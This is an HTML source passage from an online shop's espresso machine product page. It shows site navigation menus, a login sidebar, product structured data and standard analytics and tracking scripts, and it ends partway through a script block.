	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20549 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-lingerie-sleepwear/" class="woodmart-nav-link">Lingerie &amp; Sleepwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20544 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/accessories/" class="woodmart-nav-link">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20555 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-swimwear/" class="woodmart-nav-link">Swimwear</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20496 item-level-0" ><a href="https://guppier.com/product-category/mens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Fashion</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20564 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-tees-polos/" class="woodmart-nav-link">Men&#8217;s Tees &amp; Polos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20560 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-shirts/" class="woodmart-nav-link">Men&#8217;s Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20563 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-sportswear/" class="woodmart-nav-link">Men&#8217;s Sportswear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20558 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-jeans/" class="woodmart-nav-link">Men&#8217;s Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20559 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-pants/" class="woodmart-nav-link">Men&#8217;s Pants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20562 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-shorts/" class="woodmart-nav-link">Men&#8217;s Shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20565 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-underwear/" class="woodmart-nav-link">Men&#8217;s Underwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20561 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-shoes/" class="woodmart-nav-link">Men&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20557 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-accessories/" class="woodmart-nav-link">Men&#8217;s Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20495 item-level-0" ><a href="https://guppier.com/product-category/kids-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Kid&#8217;s Fashion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20493 item-level-0" ><a href="https://guppier.com/product-category/health-beauty-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Health, Beauty &amp; Perfumes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20572 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/makeup/" class="woodmart-nav-link">Makeup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20571 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/luxury-beauty/" class="woodmart-nav-link">Luxury Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20573 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/mens-grooming/" class="woodmart-nav-link">Men&#8217;s Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20574 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-men/" class="woodmart-nav-link">Perfumes for Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20575 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-women/" class="woodmart-nav-link">Perfumes for Women</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20569 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/gift-sets/" class="woodmart-nav-link">Gift Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20570 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/hair-care-styling/" class="woodmart-nav-link">Hair Care &amp; Styling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20566 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/bath-body/" class="woodmart-nav-link">Bath &amp; Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20568 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/diet-nutrition/" class="woodmart-nav-link">Diet &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20567 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/dental-care/" class="woodmart-nav-link">Dental Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/skincare/" class="woodmart-nav-link">Skincare</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-20494 item-level-0" ><a href="https://guppier.com/product-category/home-kitchen-pets/" class="woodmart-nav-link"><span class="nav-link-text">Home, Kitchen &amp; Pets</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-decor/" class="woodmart-nav-link">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/furniture/" class="woodmart-nav-link">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20577 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/bedding-bath-accessories/" class="woodmart-nav-link">Bedding &amp; Bath Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/garden-outdoors/" class="woodmart-nav-link">Garden &amp; Outdoors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/lamps-lighting/" class="woodmart-nav-link">Lamps &amp; Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" class="woodmart-nav-link">Home Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20580 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" class="woodmart-nav-link">Cookware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20595 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/storage-organization/" class="woodmart-nav-link">Storage &amp; Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20579 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/containers-storage/" class="woodmart-nav-link">Containers &amp; Storage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20586 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" class="woodmart-nav-link">Kitchen Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20576 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/bakeware/" class="woodmart-nav-link">Bakeware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/dog-food/" class="woodmart-nav-link">Dog Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20578 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/cat-food/" class="woodmart-nav-link">Cat Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20499 item-level-0" ><a href="https://guppier.com/product-category/tools-home-improvements/" class="woodmart-nav-link"><span class="nav-link-text">Tools &amp; Home Improvements</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/power-hand-tools/" class="woodmart-nav-link">Power &amp; Hand Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/tools-accessories/" class="woodmart-nav-link">Tools Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/electrical/" class="woodmart-nav-link">Electrical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/lighting/" class="woodmart-nav-link">Lighting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20500 item-level-0" ><a href="https://guppier.com/product-category/toys-games-baby/" class="woodmart-nav-link"><span class="nav-link-text">Toys, Games &amp; Baby</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20599 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/diapers/" class="woodmart-nav-link">Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20600 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/baby-care/" class="woodmart-nav-link">Baby Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/strollers-prams/" class="woodmart-nav-link">Strollers &amp; Prams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20597 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/scooters-ride-on/" class="woodmart-nav-link">Scooters &amp; Ride-On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/outdoor-play/" class="woodmart-nav-link">Outdoor Play</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/action-figures/" class="woodmart-nav-link">Action Figures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/dolls-accessories/" class="woodmart-nav-link">Dolls &amp; Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20498 item-level-0" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/" class="woodmart-nav-link"><span class="nav-link-text">Sports, Fitness &amp; Outdoors</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20607 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/leisure-sports/" class="woodmart-nav-link">Leisure Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20605 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/fitness-technology/" class="woodmart-nav-link">Fitness Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20604 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/strength-weights/" class="woodmart-nav-link">Strength &amp; Weights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20606 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20608 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/camping/" class="woodmart-nav-link">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20620 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/cardio-equipment/" class="woodmart-nav-link">Cardio Equipment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20502 item-level-0" ><a href="https://guppier.com/product-category/video-games/" class="woodmart-nav-link"><span class="nav-link-text">Video Games</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20609 item-level-1" ><a href="https://guppier.com/product-category/video-games/playstation-4/" class="woodmart-nav-link">Playstation 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20610 item-level-1" ><a href="https://guppier.com/product-category/video-games/xbox-one/" class="woodmart-nav-link">Xbox One</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20612 item-level-1" ><a href="https://guppier.com/product-category/video-games/digital-video-games/" class="woodmart-nav-link">Digital Video Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20613 item-level-1" ><a href="https://guppier.com/product-category/video-games/pc-gaming-video-games/" class="woodmart-nav-link">PC Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20615 item-level-1" ><a href="https://guppier.com/product-category/video-games/gaming-accessories/" class="woodmart-nav-link">Gaming Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20491 item-level-0" ><a href="https://guppier.com/product-category/automotive/" class="woodmart-nav-link"><span class="nav-link-text">Automotive</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20618 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-parts-accessories/" class="woodmart-nav-link">Car Parts &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20619 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-tools-equipments/" class="woodmart-nav-link">Car Tools &amp; Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20617 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-electronics/" class="woodmart-nav-link">Car Electronics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20616 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-care/" class="woodmart-nav-link">Car Care</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-15579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15579 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://guppier.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-15532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15532 item-level-0" ><a href="https://guppier.com/guppier-online-deals/" class="woodmart-nav-link"><span class="nav-link-text">Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier</span></a></li>
<li id="menu-item-15547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15547 item-level-0" ><a href="https://guppier.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554 item-level-0" ><a href="https://guppier.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li id="menu-item-15553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15553 item-level-0" ><a href="https://guppier.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-15552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15552 item-level-0" ><a href="https://guppier.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://guppier.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://guppier.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://guppier.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://guppier.com/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="086cc611fb" /><input type="hidden" name="_wp_http_referer" value="/product/espresso-machine-coffe/" />											<input type="hidden" name="redirect" value="https://guppier.com/product/espresso-machine-coffe/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://guppier.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://guppier.com/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://guppier.com/guppier-online-deals/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://guppier.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://guppier.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://guppier.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://guppier.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home, Kitchen &amp;amp; Pets","@id":"https://guppier.com/product-category/home-kitchen-pets/"}},{"@type":"ListItem","position":3,"item":{"name":"Kitchen Accessories","@id":"https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/"}},{"@type":"ListItem","position":4,"item":{"name":"Espresso Machine Coffee","@id":"https://guppier.com/product/espresso-machine-coffe/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://guppier.com/product/espresso-machine-coffe/#product","name":"Espresso Machine Coffee","url":"https://guppier.com/product/espresso-machine-coffe/","description":"Color \u200eBlack\r\nProduct Dimensions \u200e26 x 20 x 28 cm; 3.86 Kilograms\r\nCapacity \u200e1.5 Liters\r\nPower / Wattage \u200e1050 watts\r\nVoltage \u200e240 Volts\r\nMaterial \u200eStainless Steel\r\nItem Weight \u200e3.86 Kilograms","image":"https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg","sku":17957,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"225.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"245.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://guppier.com/product/espresso-machine-coffe/","seller":{"@type":"Organization","name":"Guppier","url":"https://guppier.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1224587898736457&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-17ad1094.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e293f964efbda9479c5c5794b6a5a300","fragment_name":"wc_fragments_e293f964efbda9479c5c5794b6a5a300","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-dd03104b.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-68d9073e.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/45833684.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-2593634e.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-8135087c.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-71f85f03.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-64f80753.min.js" id="wpo_min-footer-7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
